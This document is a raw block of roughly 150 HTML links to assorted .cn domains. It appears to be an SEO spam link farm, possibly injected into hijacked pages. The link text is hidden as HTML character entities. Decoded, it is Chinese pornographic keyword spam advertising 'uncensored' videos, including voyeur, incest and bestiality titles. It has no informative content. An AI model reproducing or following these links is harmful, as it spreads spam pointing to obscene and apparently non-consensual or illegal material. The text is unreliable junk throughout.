<a href="http://meiguokongjian.cn" target="_blank">&#x56FD;&#x4EA7;voyeur&#x7CBE;&#x54C1;&#x5077;&#x7AA5;222</a>|
<a href="http://btq2x.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://smartweather.cn" target="_blank">&#x6B32;&#x8272;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;www
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nuoxue.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://jxztgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://sdjinshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D85;&#x78B0;</a>|
<a href="http://cremilk.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://cnmnmsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://jiazhejie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xwsldwq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://home33.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://djgggy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://aqboai120.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://hemel.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spgood.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://dnphoto.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mihy.cn" target="_blank">&#x6027;&#x8272;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;ww</a>|
<a href="http://jiareqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wobp.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jinmabanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://maikeanji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhsamei.cn" target="_blank">&#x770B;&#x514D;&#x8D39;&#x7684;&#x65E0;&#x7801;&#x533A;&#x7279;aa&#x6BDB;&#x7247;</a>|
<a href="http://jc92.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://bjlnrbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://shebaoty.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://raveland.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hxjzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hnjiangrong.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://pr010.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://windows7pe.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhtzchaxun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;2</a>|
<a href="http://peixunba.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x79CB;&#x971E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pqyhymxc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x591C;</a>|
<a href="http://njyy1.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nicelight.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://outol.com.cn" target="_blank">yy6080&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://ynwsx.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x4EBA;&#x4F26;</a>|
<a href="http://zhnwobwn.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://joycemarco.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aaa&#x5927;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://xmkodc.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7279;&#x6B8A;&#x5165;&#x53E3;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aizhei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://meril.com.cn" target="_blank">av&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://nuannue.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://ice6.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://0512aj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topbus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://lawsc.com.cn" target="_blank">18&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E71;&#x7801;</a>|
<a href="http://niuav.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://mengyun868.cn" target="_blank">&#x661F;&#x8FB0;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://home33.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbtmobile.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://boang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4F26;&#x7406;</a>|
<a href="http://bug10.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://xiaochuan-xinhua.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengyuedada.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://fondness.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shangxuewenhua.cn" target="_blank">&#x66F0;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teast.cn" target="_blank">91&#x571F;&#x8C6A;&#x7EA6;&#x5927;&#x957F;&#x817F;&#x7F8E;&#x5973;&#x5AE9;&#x6A21;</a>|
<a href="http://e808l.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aokeng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x541E;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://mjjnrg.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://mzltd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://joycemarco.cn" target="_blank">&#x4E9A;&#x745F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iso-smk.cn" target="_blank">&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mamachatea.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x5DDE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realslab.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jgbm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zuansao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://cqod.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x81EA;&#x5236;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://delseyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://mamachatea.cn" target="_blank">&#x6027;&#x4E4B;&#x56FE;&#x5427;&#x534E;&#x4EBA;&#x751F;&#x6D3B;&#x81EA;&#x62CD;&#x533A;</a>|
<a href="http://shoudu8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianww.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://by8d5c.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://led108.com.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://899v.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://khatv.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51vl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
<a href="http://shlhtz.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://shanghaieastramada.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://by8d5c.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0557auto.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;av</a>|
<a href="http://phoenixchangsha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dunlang.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;</a>|
<a href="http://nymcbys.cn" target="_blank">&#x5348;&#x591C;dj&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x7248;,</a>|
<a href="http://qdchaoyin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://wptcb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://beijinglaw.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liusun.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wpfdcw.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5BB6;&#x5EAD;</a>|
<a href="http://haokan1.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://tcmtjx.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x8272;&#x8001;&#x5927;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinxincn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://studentwear.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://test-mts.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://licuilianmeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://yun800.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://zhuangserver.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://online88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fyhygjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://haokan1.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://me79.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
<a href="http://khatv.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://hefutang.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://ivgn.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://shanghaieastramada.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ftix.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuoshengmei.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://iso-smk.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zozzo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://led108.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x9965;&#x6E34;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x4E0E;&#x5B50;&#x4E71;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5355;&#x4EB2;&#x56FD;&#x4EA7;</a>|
<a href="http://chuican.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://worldshopping.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinhusf.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yamizu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ttt888.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bfokl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://expms.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://linggei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;97AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zacme.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://hysyedu.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mno5.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rescuetime.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhp9.com.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allux.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://kqrsq.cn" target="_blank">&#x9999;&#x6E2F;&#x7279;&#x7EA7;&#x4E09;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://hefutang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
